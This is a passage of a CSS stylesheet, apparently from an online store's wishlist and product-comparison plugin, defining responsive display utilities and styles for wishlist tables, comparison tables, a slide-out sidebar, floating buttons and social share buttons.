.d-md-inline-block{display:inline-block!important}
.d-md-block{display:block!important}
.d-md-table{display:table!important}
.d-md-table-row{display:table-row!important}
.d-md-table-cell{display:table-cell!important}
.d-md-flex{display:-ms-flexbox!important;display:flex!important}
.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}
}
@media (min-width: 992px) {
.d-lg-none{display:none!important}
.d-lg-inline{display:inline!important}
.d-lg-inline-block{display:inline-block!important}
.d-lg-block{display:block!important}
.d-lg-table{display:table!important}
.d-lg-table-row{display:table-row!important}
.d-lg-table-cell{display:table-cell!important}
.d-lg-flex{display:-ms-flexbox!important;display:flex!important}
.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}
}
@media (min-width: 1200px) {
.d-xl-none{display:none!important}
.d-xl-inline{display:inline!important}
.d-xl-inline-block{display:inline-block!important}
.d-xl-block{display:block!important}
.d-xl-table{display:table!important}
.d-xl-table-row{display:table-row!important}
.d-xl-table-cell{display:table-cell!important}
.d-xl-flex{display:-ms-flexbox!important;display:flex!important}
.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}
}
@media print {
.d-print-none{display:none!important}
.d-print-inline{display:inline!important}
.d-print-inline-block{display:inline-block!important}
.d-print-block{display:block!important}
.d-print-table{display:table!important}
.d-print-table-row{display:table-row!important}
.d-print-table-cell{display:table-cell!important}
.d-print-flex{display:-ms-flexbox!important;display:flex!important}
.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}
}
.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}
.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}
.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}
.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}
.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}
.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}
.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}
.align-items-center{-ms-flex-align:center!important;align-items:center!important}
.d-grid{display:grid}
@-webkit-keyframes arn_rotating {
from{-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}
@keyframes arn_rotating {
from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}
[data-arn-action]{display:inline-block;position:relative;z-index:1}
[data-arn-action] .arn_icon-add-wishlist{fill:var(--arn-add-wishlist-icon-color)}
[data-arn-action] .arn_icon-show-wishlist{fill:var(--arn-show-wishlist-icon-color)}
[data-arn-action] .arn_icon-remove-wishlist{fill:var(--arn-remove-wishlist-icon-color)}
[data-arn-action] .arn_icon-add-compare{fill:var(--arn-add-compare-icon-color)}
[data-arn-action] .arn_icon-show-compare{fill:var(--arn-show-compare-icon-color)}
[data-arn-action] .arn_icon-remove-compare{fill:var(--arn-remove-compare-icon-color)}
[data-arn-action].arn_added .arn_icon-add-wishlist{fill:var(--arn-add-wishlist-icon-active-color)}
[data-arn-action].arn_added .arn_icon-add-compare{fill:var(--arn-add-compare-icon-active-color)}
[data-arn-action].arn_added_list .arn_icon-show-wishlist{fill:var(--arn-show-wishlist-icon-active-color)}
[data-arn-action].arn_added_list .arn_icon-show-compare{fill:var(--arn-show-compare-icon-active-color)}
[data-arn-action].icon-4 .arn_icon-add-wishlist{fill:none;stroke:var(--arn-add-wishlist-icon-color)}
[data-arn-action].icon-4 .arn_icon-show-wishlist{fill:none;stroke:var(--arn-show-wishlist-icon-color)}
[data-arn-action].icon-4.arn_added .arn_icon-add-wishlist{fill:none;stroke:var(--arn-add-wishlist-icon-active-color)}
[data-arn-action].icon-4.arn_added_list .arn_icon-show-wishlist{fill:none;stroke:var(--arn-show-wishlist-icon-active-color)}
[data-arn-action].icon-4.arn_added_list .arn_icon-show-compare{fill:none;stroke:var(--arn-show-compare-icon-active-color)}
[data-arn-action].icon-9 .arn_icon-add-compare{fill:none;stroke:var(--arn-add-compare-icon-color)}
[data-arn-action].icon-9 .arn_icon-show-compare{fill:none;stroke:var(--arn-show-compare-icon-color)}
[data-arn-action].icon-9.arn_added .arn_icon-add-compare{fill:none;stroke:var(--arn-add-compare-icon-active-color)}
[data-arn-action].icon-9.arn_added_list .arn_icon-show-compare {stroke: var(--arn-show-compare-icon-active-color)}
[data-arn-action] .arn_icon-preloader{display:none;-webkit-animation:arn_rotating 2s linear infinite;-moz-animation:arn_rotating 2s linear infinite;-ms-animation:arn_rotating 2s linear infinite;-o-animation:arn_rotating 2s linear infinite;animation:arn_rotating 2s linear infinite}
[data-arn-action].disabled{opacity:.5}
[data-arn-action].arn_pending{pointer-events:none}
[data-arn-action].arn_pending .arn_icon,[data-arn-action].arn_pending .number{display:none}
[data-arn-action].arn_pending .arn_icon.arn_icon-preloader{display:block}
.arn_icon-preloader{fill:var(--arn-preloader-icon-color)}
.arn-wishlist-page{overflow-x:auto}
.arn-wishlist-page.arn_wl_pending .no-wishlist-msg{display:none}
.arn-wishlist-page .page-title{margin:30px 0;text-align:center}
.arn-wishlist-page .arn-custom-list{max-width:1140px;margin:0 auto}
.arn-wishlist-page .arn-custom-list + .arn_icon-preloader,.arn-wishlist-page .arn-custom-list-share + .arn_icon-preloader{display:none;position:absolute;left:50%;top:50%;margin-left:-32px;margin-top:-16px;-webkit-animation:arn_rotating 2s linear infinite;-moz-animation:arn_rotating 2s linear infinite;-ms-animation:arn_rotating 2s linear infinite;-o-animation:arn_rotating 2s linear infinite;animation:arn_rotating 2s linear infinite}
.arn-wishlist-page .arn-custom-list.arn_pending,.arn-wishlist-page .arn-custom-list-share.arn_pending{display:block;position:relative;height:150px;overflow:hidden;visibility:hidden}
.page-arn-wishlist{margin:0 auto;max-width:1140px;position:relative;background-color:white;padding:20px}
.arn-wishlist-page .arn-custom-list.arn_pending + .arn_icon-preloader,.arn-wishlist-page .arn-custom-list-share.arn_pending + .arn_icon-preloader{display:block;-webkit-animation:arn_rotating 2s linear infinite;-moz-animation:arn_rotating 2s linear infinite;-ms-animation:arn_rotating 2s linear infinite;-o-animation:arn_rotating 2s linear infinite;animation:arn_rotating 2s linear infinite;margin-top:30px}
.arn-wishlist-page table th,.arn-wishlist-page table td{text-align:center;white-space:normal;padding:15px 20px;border-color:var(--arn-wishlist-page-bg)}
.arn-wishlist-page table th.product-image,.arn-wishlist-page table td.product-image{min-width:100px}
.arn-wishlist-page table th.product-title,.arn-wishlist-page table td.product-title{color:var(--arn-table-text-color-1)}
.arn-wishlist-page table th.product-price,.arn-wishlist-page table td.product-price{color:var(--arn-table-text-color-1)}
.arn-wishlist-page table th.product-available .instock,.arn-wishlist-page table td.product-available .instock{color:var(--arn-instock-color)}
.arn-wishlist-page table th.product-available .outstock,.arn-wishlist-page table td.product-available .outstock{color:var(--arn-outestock-color)}
.arn-wishlist-page table th.product-remove-btn,.arn-wishlist-page table td.product-remove-btn{padding-left:0;padding-right:0}
.arn-wishlist-page table td.product-detail .btn-actions{display:flex;justify-content:space-around;align-items:center}
.arn-wishlist-page table td.product-detail .btn-actions.btn-wl-icon a{border-bottom:none}
.arn-wishlist-page table td.product-detail .btn-actions .show-move{margin-left:20px}
.arn-wishlist-page table th.product-detail .view-btn,.arn-wishlist-page table td.product-detail .view-btn{display:inline-block;padding:10px 15px;line-height:1;border:1px solid var(--arn-table-btn-border-color);background:var(--arn-table-btn-color);font-size:15px;color:var(--arn-table-text-color-1)}
.arn-wishlist-page table th.product-detail .view-btn:hover,.arn-wishlist-page table td.product-detail .view-btn:hover{color:var(--arn-wishlist-page-text);background:var(--arn-table-btn-active-color)}
.arn-wishlist-page table th{background:var(--arn-wishlist-page-bg);font-weight:bold;color:var(--arn-wishlist-page-text)}
.arn-wishlist-page table .wishlist-item{position:relative}
.arn-wishlist-page table .wishlist-item:last-child td{border-bottom:none}
.arn-wishlist-page .wishlist-paginator{text-align:center;font-size:0;margin-top:15px}
.arn-wishlist-page .wishlist-paginator .wishlist-paging--item{display:inline-block;width:30px;height:30px;line-height:30px;background:#cecece;margin:0 3px;font-size:1rem}
.arn-wishlist-page .wishlist-paginator .wishlist-paging--item > a,.arn-wishlist-page .wishlist-paginator .wishlist-paging--item > span{color:#fff;user-select:none;display:block;width:100%;height:100%}
.arn-wishlist-page .wishlist-paginator .wishlist-paging--item > a:hover,.arn-wishlist-page .wishlist-paginator .wishlist-paging--item > span:hover,.arn-wishlist-page .wishlist-paginator .wishlist-paging--item > a:active,.arn-wishlist-page .wishlist-paginator .wishlist-paging--item > span:active{text-decoration:none}
.arn-wishlist-page .wishlist-paginator .wishlist-paging--item.active{background:#000}
@media (max-width: 767px) {
.arn-wishlist-page table,.arn-wishlist-page thead,.arn-wishlist-page tbody,.arn-wishlist-page th,.arn-wishlist-page td,.arn-wishlist-page tr{display:block;border:none}
.arn-wishlist-page table tr{padding:10px 0;border-bottom:1px solid var(--arn-wishlist-page-bg)}
.arn-wishlist-page table tr:last-child{border:none}
.arn-wishlist-page table thead tr{display:none}
.arn-wishlist-page table td{position:relative;text-align:center}
.arn-wishlist-page table td:before{position:absolute;top:50%;left:0;width:25%;padding-right:10px;white-space:normal;font-weight:bold;font-size:15px;color:var(--arn-wishlist-page-bg);transform:translate(0,-50%)}
.arn-wishlist-page table td.product-title:before{content:var(--arn-table-product-heading)}
.arn-wishlist-page table td.product-image:before{content:var(--arn-table-image-heading)}
.arn-wishlist-page table td.product-remove-btn:before{content:var(--arn-table-delete-heading)}
.arn-wishlist-page table td.product-price:before{content:var(--arn-table-price-heading)}
.arn-wishlist-page table td.product-available:before{content:var(--arn-table-available-heading)}
}
.page-arn-compare .page-title{margin:30px 0;text-align:center}
.page-arn-compare .no-compare-msg{display:none}
.page-arn-compare .compare-table{padding:0 20px}
.page-arn-compare .compare-table .product-comparison-template-wrapper{padding-top:0}
.modal-arn-cp .modal-arn-cp-md{display:flex;justify-content:center;max-width:80%}
.product-comparison-template-wrapper{max-width:100%}
.product-comparison-template-wrapper a{text-decoration:none}
.page-arn-compare .compare-table + .arn_icon-preloader{display:none;position:absolute;left:50%;top:50%;margin-left:-32px;margin-top:-16px;-webkit-animation:arn_rotating 2s linear infinite;-moz-animation:arn_rotating 2s linear infinite;-ms-animation:arn_rotating 2s linear infinite;-o-animation:arn_rotating 2s linear infinite;animation:arn_rotating 2s linear infinite}
.page-arn-compare .compare-table.arn_pending{display:block;position:relative;min-height:300px;overflow:hidden;background-color:#f2f2f2}
.page-arn-compare .compare-table.arn_pending + .arn_icon-preloader{display:block}
.arn_cp_pending .page-arn-compare{position:relative;min-height:150px}
.arn_cp_pending .page-arn-compare .arn_icon-preloader{display:block}
table.product_comparison_template{border:none;border-collapse:collapse;border-spacing:0;background:#fff;margin-bottom:0;table-layout:fixed;height:100%}
table.product_comparison_template tr{display:table-row}
table.product_comparison_template tr td{padding:10px 15px;border:1px solid var(--arn-compare-page-bg);position:static;flex:1 0 0}
table.product_comparison_template tr td.heading-col{flex:0 0 15%;width:200px;text-align:center}
@media (max-width: 1023px) {
table.product_comparison_template.cols_4 tr td:not(.heading-col){position:relative;flex:0 0 42.5%}
}
@media (max-width: 767px) {
.modal-arn-cp .modal-arn-cp-md{display:block;max-width:100%}
table.product_comparison_template{display:block;overflow-x:auto;overflow-y:hidden}
}
table.product_comparison_template tr td.comparison_options,table.product_comparison_template tr td.wishlist_options{word-break:break-all}
table.product_comparison_template tr td.comparison_options .line,table.product_comparison_template tr td.wishlist_options .line{display:block;padding:0 0 5px}
table.product_comparison_template tr td.comparison_options .line > label,table.product_comparison_template tr td.wishlist_options .line > label{margin:0;display:inline-block;padding:0 15px 0 0;position:relative;color:var(--arn-compare-page-text)}
table.product_comparison_template tr td.comparison_options .line > label:after,table.product_comparison_template tr td.wishlist_options .line > label:after{content:":"}
table.product_comparison_template tr .spr-header-title{display:none}
table.product_comparison_template tr .spr-summary-starrating,table.product_comparison_template tr .spr-summary-caption{display:block}
table.product_comparison_template tr .spr-summary-actions{display:inline-block;margin-top:5px}
table.product_comparison_template tr .view-btn{display:inline-block;padding:10px 15px;line-height:1;border:1px solid var(--arn-table-btn-border-color);background:var(--arn-table-btn-color);font-size:15px;color:var(--arn-table-text-color-1)}
table.product_comparison_template tr .view-btn:hover{color:var(--arn-compare-page-text);background:var(--arn-table-btn-active-color)}
table.product_comparison_template .heading-col{text-align:left;background:var(--arn-compare-page-bg);color:var(--arn-compare-page-text);font-size:15px;text-transform:uppercase;font-weight:bold}
table.product_comparison_template .product-col{text-align:center;position:relative;height:100%}
table.product_comparison_template .product-col .comparison_product{display:flex;flex-direction:column;height:100%}
table.product_comparison_template .product-col .spr-icon{top:-3px}
table.product_comparison_template .product-col .remove{position:absolute;left:10px;top:10px;font-size:18px}
table.product_comparison_template .product-col .wishlist{position:absolute;right:10px;top:10px;font-size:18px;height:30px;width:30px;border:1px solid #ddd;border-radius:60px;background-color:#fff;box-shadow:0 0 8px 2px #ccc;line-height:30px;z-index:2}
table.product_comparison_template .product-col .product-price{padding:0}
table.product_comparison_template .product-col .product-price .price{align-items:center}
table.product_comparison_template .product-col .product-image-block{margin:0 auto;width:135px}
table.product_comparison_template .product-col .product-image-block img{max-width:135px;width:100%}
table.product_comparison_template .product-col .product-name{margin:15px auto 10px;text-transform:none;letter-spacing:0;font-size:15px}
table.product_comparison_template .product-col .product-name .product-title{font-size:100%}
table.product_comparison_template .product-col .product-price .price-compare{margin:0 15px 0 0}
table.product_comparison_template .product-col .comparison_product_infos{margin-top:auto}
table.product_comparison_template .product-col .comparison_product_infos,table.product_comparison_template .product-col .wishlist_product_infos{padding:0 0 10px}
table.product_comparison_template .product-col .comparison_product_infos .btn,table.product_comparison_template .product-col .wishlist_product_infos .btn{margin:10px auto 0;padding:6px 20px;min-width:155px}
table.product_comparison_template .product-col .comparison_availability_statut{margin:0}
table.product_comparison_template .product-col.comparison_collection{word-break:break-word}
table.product_comparison_template .product-col.comparison_collection > a:last-child .separator{display:none}
.arn-compare-md{z-index:9999}
@-webkit-keyframes spin {
0%{-webkit-transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg)}
}
@keyframes spin {
0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}
@keyframes fadeInDown {
0%{opacity:0;transform:translateY(30px)}
100%{opacity:1;transform:translateY(0)}
}
body.wishlist-opened{overflow:hidden}
.wl_sidebar .sidenav{position:fixed;top:0;right:0;height:100%;padding:0;opacity:0;box-shadow:0 0 20px rgba(0,0,0,0.3);z-index:99992;visibility:hidden;transform:translateX(400px);transition:all .45s ease-in-out;background:var(--bg-sidenav)}
.wl_sidebar a{text-decoration:none}
.wl_sidebar .product-title{font-size:100%}
.wl_sidebar h6{margin-top:0}
.wl_sidebar.active .sidenav{opacity:1;visibility:visible;transform:translateX(0)}
.wl_sidebar.active .bg_slidebar{position:fixed;top:0;right:0;width:100vw;height:100vh;z-index:99990;background:rgba(0,0,0,0.6);transition:all .45s ease-in-out 0}
.wl_sidebar .bg{display:none}
.wishlist-content{position:relative}
.wl_sidebar .loader{border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #000;width:30px;height:30px;position:absolute;left:50%;top:35%;transform:translate(-50%,0);-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}
.wl_sidebar .wl-cart-head{padding:10px 0 10px 15px;display:flex;align-items:center;justify-content:space-between}
.wl_sidebar .closebtn{position:static;width:40px;height:40px;display:flex;align-items:center;justify-content:center}
.wl_sidebar .closebtn svg{fill:var(--link-color);width:13px;height:13px}
.wl_sidebar .wl-cart-head h3 a{position:relative;display:flex;justify-content:center;color:inherit;text-transform:uppercase;font-size:var(--font-size-title)}
.wl_sidebar .wl-cart-head .number_wl{display:block;line-height:15px;text-align:center;font-size:11px;font-weight:700;margin-left:5px}
.wl_sidebar .wl-cart-body{overflow:hidden;overflow-y:auto;max-height:calc(100vh - 100px)}
.wl_sidebar .wl-cart-body .text{display:flex;justify-content:center}
.wl_sidebar .wl-cart-body::-webkit-scrollbar{width:2px;background:#eee}
.wl_sidebar .wl-cart-body::-webkit-scrollbar-thumb{background:#000000}
.wl_sidebar .wl-cart-body-inner{padding:0 10px}
.wl_sidebar .wl-cart-body-inner .cart-item-block:not(:last-child){margin-bottom:25px;padding-bottom:20px;border-bottom:1px solid #eee}
.wl_sidebar .wl-cart-body-inner .cart-item-block{animation:fadeInDown .4s both}
.wl_sidebar .wl-cart-body-inner .cart-item-block .wishlist-content{display:flex;flex-wrap:nowrap;margin:0}
.wl_sidebar .wl-cart-body-inner .cart-item-block .wishlist-image{flex:0 0 80px;max-width:80px;padding:0}
.wl_sidebar .wl-cart-body-inner .cart-item-block .wishlist-info{flex:1;max-width:none;padding:0}
.wl_sidebar .featured_product__item-info{margin:0!important;padding-left:10px}
.wl_sidebar .image__style{padding-bottom:100%;position:relative;display:block}
.wl_sidebar .image__style img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}
.wl_sidebar .featured_product__item-info h6{margin-bottom:15px;display:block;line-height:1.3;font-size:var(--font-size-title)}
.wl_sidebar .featured_product__item-info .qty-select,.qty-wrapper .qty-select{height:30px;max-width:105px;padding:0 10px;margin-bottom:15px;display:flex;align-items:center;justify-content:space-between;border:1px solid #eee;border-radius:var(--button-border-radius)}
.wl_sidebar .featured_product__item-info .qty-minus-wl,.wl_sidebar .featured_product__item-info .qty-plus-wl,.qty-wrapper .qty-minus-wl,.qty-wrapper .qty-plus-wl{height:100%;width:15px;display:flex;align-items:center;justify-content:center;flex-direction:column;position:static}
.wl_sidebar .featured_product__item-info input,.qty-wrapper input{height:100%;text-align:center;overflow:hidden;max-width:calc(100% - 30px);padding:0 7px;display:block;border:none;margin:0;background:transparent;padding:0!important;margin:0;max-width:100%}
.wl_sidebar .featured_product__item-info select{height:30px;line-height:1.3;margin-bottom:15px;text-align:center;min-width:105px;max-width:calc(100% - 10px);border-radius:var(--button-border-radius);padding:0 10px}
.wl_sidebar .featured_product__item-info select:focus{box-shadow:none;outline:none}
.wl_sidebar .featured_product__item-info .instock{margin:0 0 10px}
.wl_sidebar .featured_product__item-info .general-button{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;margin:0 -5px;width:calc(100% - 5px)}
.wl_sidebar .featured_product__item-info button,.wl_sidebar .featured_product__item-info .wl-remove-item{line-height:1.3;padding:10px 15px;margin:5px;flex:1;text-align:center;border-radius:var(--button-border-radius)}
.wl_sidebar .featured_product__item-info button{white-space:nowrap;text-transform:capitalize;padding:12px 16px;background:var(--button-add-bg);color:var(--button-add-cl);border:1px solid var(--button-add-br)}
.wl_sidebar .featured_product__item-info button:hover{background:var(--button-add-hover-bg);color:var(--button-add-hover-cl);border:1px solid var(--button-add-hover-br)}
.wl_sidebar .featured_product__item-info .wl-remove-item{background:var(--button-remove-bg);color:var(--button-remove-cl);border:1px solid var(--button-remove-br)}
.wl_sidebar .featured_product__item-info .wl-remove-item:hover{background:var(--button-remove-hover-bg);color:var(--button-remove-hover-cl);border:1px solid var(--button-remove-hover-br)}
.wl_sidebar .featured_product__item-info input:focus{background:transparent;border:none;box-shadow:none;outline:none}
.wl_sidebar .wishlist-content + .arn_icon-preloader{display:none;position:absolute;left:50%;top:50%;margin-left:-32px;margin-top:-16px;-webkit-animation:arn_rotating 2s linear infinite;-moz-animation:arn_rotating 2s linear infinite;-ms-animation:arn_rotating 2s linear infinite;-o-animation:arn_rotating 2s linear infinite;animation:arn_rotating 2s linear infinite}
.wl_sidebar .wishlist-content.arn_pending{display:none;position:relative;height:150px;overflow:hidden}
.wl_sidebar .wishlist-content.arn_pending + .arn_icon-preloader{display:block}
.btn-clear-unavailable{margin-bottom:10px;margin-left:10px}
@media (max-width: 767px) {
.wl_sidebar.active .sidenav{width:90%!important}
}
.wl_sidebar .wl-cart-body-inner .cart-item-block:first-child{animation-delay:.1s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(2){animation-delay:.2s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(3){animation-delay:.3s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(4){animation-delay:.4s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(5){animation-delay:.5s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(6){animation-delay:.6s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(7){animation-delay:.7s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(8){animation-delay:.8s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(9){animation-delay:.9s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(10){animation-delay:1s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(11){animation-delay:1.1s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(12){animation-delay:1.2s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(13){animation-delay:1.3s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(14){animation-delay:1.4s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(15){animation-delay:1.5s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(16){animation-delay:1.6s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(17){animation-delay:1.7s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(18){animation-delay:1.8s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(19){animation-delay:1.9s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(20){animation-delay:2s}
.floating_wl{min-height:var(--arn-show-wishlist-fl-min-height);min-width:var(--arn-show-wishlist-fl-min-width);width:var(--arn-show-wishlist-fl-width);height:var(--arn-show-wishlist-fl-height);bottom:var(--arn-show-wishlist-fl-bottom);top:var(--arn-show-wishlist-fl-top);left:var(--arn-show-wishlist-fl-left);right:var(--arn-show-wishlist-fl-right);box-shadow:var(--arn-show-wishlist-fl-boxShadow);background-color:var(--arn-show-wishlist-fl-backgroundColor);border-radius:var(--arn-show-wishlist-fl-borderRadius);position:fixed;display:flex;justify-content:center;align-items:center;z-index:10000}
.floating_wl a{text-decoration:none}
.floating_wl_content > a{display:flex;color:var(--arn-show-wishlist-fl-color)}
.floating_wl_content .number{position:absolute;bottom:-8px;left:20px}
.floating_wl_content .floating-text{margin-left:1.6rem}
.num-pro-wl{border:1px solid black;display:inline-block;margin-left:-15px;padding:0 10px;position:relative;display:flex;justify-content:center;align-items:center}
.num-pro-wl:before{display:inline-block;border-right:0;border-top:0;background-color:#fefefe;border-color:-moz-use-text-color -moz-use-text-color #d3d3d3 #d3d3d3;border-style:none none solid solid;border-width:0 0 1px 1px;content:"";position:absolute;transform:rotate(45deg);zoom:1;left:-5px;top:calc(50% - 4px);height:8px;width:8px}
.add-wl{height:45px;display:flex;align-items:center;cursor:pointer;margin-bottom:10px;z-index:1;margin-top:1rem}
.add-wl__bg{padding:10px;background-color:var(--arn-add-wishlist-bg-product);border-radius:var(--arn-add-wishlist-borderRadius-product);justify-content:center}
.add-wl .add-to-wishlist{display:flex!important;align-items:center}
.add-wl .arn_icon-add-wishlist{fill:var(--arn-add-wishlist-icon-color-product)}
.add-wl .arn_added .arn_icon-add-wishlist{fill:var(--arn-add-wishlist-icon-active-color-product)}
.add-wl .arn-wl-added{background-color:var(--arn-add-wishlist-bg-actived-product)}
.add-wl .arn_added + .add-wl-text{color:var(--arn-add-wishlist-color-actived-product)}
.add-wl .add-wl-text{margin-left:10px;color:var(--arn-add-wishlist-color-product);text-transform:uppercase;border-bottom:1px solid;font-weight:600;margin-left:15px}
.floating_cp{min-height:var(--arn-show-compare-fl-min-height);min-width:var(--arn-show-compare-fl-min-width);width:var(--arn-show-compare-fl-width);height:var(--arn-show-compare-fl-height);bottom:var(--arn-show-compare-fl-bottom);top:var(--arn-show-compare-fl-top);left:var(--arn-show-compare-fl-left);right:var(--arn-show-compare-fl-right);box-shadow:var(--arn-show-compare-fl-boxShadow);background-color:var(--arn-show-compare-fl-backgroundColor);border-radius:var(--arn-show-compare-fl-borderRadius);position:fixed;display:flex;justify-content:center;align-items:center;z-index:10000}
.floating_cp a{text-decoration:none}
.floating_cp .floating_cp_content{padding:8px;position:relative}
.floating_cp_content > a{display:flex;color:var(--arn-show-compare-fl-color)}
.floating_cp_content .number{position:absolute;bottom:-8px;left:20px}
.floating_cp_content .floating-text{margin-left:1.6rem}
.add-cp{height:45px;display:flex;align-items:center;cursor:pointer;margin-bottom:10px;z-index:1}
.add-cp__bg{width:100%;padding:8px;background-color:var(--arn-add-compare-bg-product);border-radius:var(--arn-add-compare-borderRadius-product);justify-content:center}
.add-cp .add-to-compare{display:flex!important;align-items:center}
.add-cp .arn_icon-add-compare{fill:var(--arn-add-compare-icon-color-product)}
.add-cp .arn_added .arn_icon-add-compare{fill:var(--arn-add-compare-icon-active-color-product)}
.add-cp .arn-cp-added{background-color:var(--arn-add-compare-bg-actived-product)}
.add-cp .add-cp-text{margin-left:10px;color:var(--arn-add-compare-color-product);text-transform:uppercase;border-bottom:1px solid;font-weight:600;margin-left:15px}
.add-cp .arn_added + .add-cp-text{color:var(--arn-add-compare-color-actived-product)}
h3#arn-share-head{font-size:1.1em;text-align:center;margin:5px 0 7px;padding:0;text-transform:uppercase;border:none}
#arn-share-list{list-style:none;margin:15px 0;padding:0;text-align:center}
ul#arn-share-list li{display:inline-block;margin:0;padding:0 5px;min-width:4rem}
@media screen and (max-width: 767px) {
ul#arn-share-list li:last-child{margin-top:20px}
}
.resp-sharing-button__link{font-size:12px;text-decoration:none;color:#333;margin:0;min-height:0;line-height:1}
.resp-sharing-button__icon svg{width:15px;height:15px}
.resp-sharing-button span{padding-left:.4em;display:none}
.resp-sharing-button{width:40px;height:40px;background-color:transparent;display:flex;justify-content:center;align-items:center;border-radius:50%;border:2px solid #ebeef0}
.resp-sharing-button--facebook:hover{background-color:#4c69a2}
.resp-sharing-button--facebook:hover svg{fill:white}
.resp-sharing-button--pinterest:hover{background-color:#cb2027}
.resp-sharing-button--pinterest:hover svg{fill:white}
.resp-sharing-button--twitter:hover{background-color:#43a4e2}
.resp-sharing-button--twitter:hover svg{fill:white}
.resp-sharing-button--email:hover{background-color:#f0a82b}
.resp-sharing-button--email:hover svg{fill:white}
.resp-sharing-button--link:hover{background-color:#b8cec1}
.resp-sharing-button--link:hover svg{fill:white}
.resp-sharing-button--add-list:hover{border-color:var(--button-add-hover-bg)}
.resp-sharing-button--add-list:hover svg{fill:var(--button-add-hover-bg)}
#arn-share-link-text,#arn-share-link-text-modal{margin-bottom:40px;color:#333;padding:3px 10px;display:none;text-align:center;font-size:1em;font-style:italic}
#arn-share-link-text.arn-visible,#arn-share-link-text-modal.arn-visible{display:flex;flex-direction:column;justify-content:center;align-items:center}
#arn-share-link-text .arn-text,#arn-share-link-text-modal .arn-text{display:inline-block;padding:0;margin:0;width:200px;word-wrap:break-word;white-space:-moz-pre-wrap;white-space:pre-wrap}
#arn-share-link-text .arn-clipboard,#arn-share-link-text-modal .arn-clipboard{margin-left:10px;background:#999;border:none;color:#fff;padding:4px 7px;border-radius:0;min-height:auto;height:auto}
.wl-cart-body #arn-share-link-text .arn-text,#arn-share-link-text-modal .arn-text{margin-bottom:10px}
.arn-button-add-list .resp-sharing-button{width:170px;height:42px;border-radius:30px}
.arn-button-add-list .resp-sharing-button span{padding-left:1em;display:block;text-transform:uppercase;font-weight:600}
.arn-fave-list-header{display:flex;-webkit-box-align:center;align-items:center;min-height:42px;position:relative;margin-bottom:30px}
.arn-fave-list-header .arn-fave-list-header-title{display:flex;align-items:center;padding-top:8px;line-height:22px}
.arn-fave-list-header-title{line-height:22px}
.arn-fave-result{display:flex}
.arn-fave-result-board{cursor:pointer;padding:0;margin:0 0 0 20px}
.arn-fave-list-title,.arn-fave-result-board{font-size:12px;font-weight:bold;text-transform:uppercase;width:100%;text-align:center;margin:0 25px;border:none;color:#000;position:relative}
.arn-fave-result-board-count{color:#888888;font-size:12px;font-weight:bold}
.arn-fave-list .arn-fave-list-title{display:none;border:none;max-width:100%;padding:0 10px;width:100%;margin:0 25px;min-height:42px;height:auto;line-height:1;box-sizing:border-box;box-shadow:none;font-size:12px;border:black solid 1px;background-color:transparent}
.arn-fave-list-title,.arn-fave-result-board{font-size:12px;font-weight:bold;text-transform:uppercase;width:100%;text-align:center;margin:0 25px;border:none;color:#000;position:relative}
.arn-dropdown.arn-dropdown-fave-options{margin-left:auto;padding-top:10px}
.arn-fave-list .arn-dropdown{position:static}
.arn-fave-list .arn-dropdown-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;left:auto;top:0;height:auto;box-sizing:border-box}
a[data-toggle="arn-dropdown"]{text-decoration:none}
#arn-fave-page-side-bar .arn-fave-list{text-align:right;position:relative}
.arn-fave-list .arn-dropdown.arn-dropdown-fave-options > ul.arn-dropdown-menu{position:absolute;padding:10px;top:100%;width:auto;margin-top:0;right:0;box-shadow:rgba(0,0,0,0.176) 0 6px 12px}
.arn-dropdown.arn-dropdown-fave-options > ul.arn-dropdown-menu{left:inherit;right:0;background:#fff;min-width:130px;margin-top:10px;color:#000;padding:10px 0;font-size:14px;border:none}
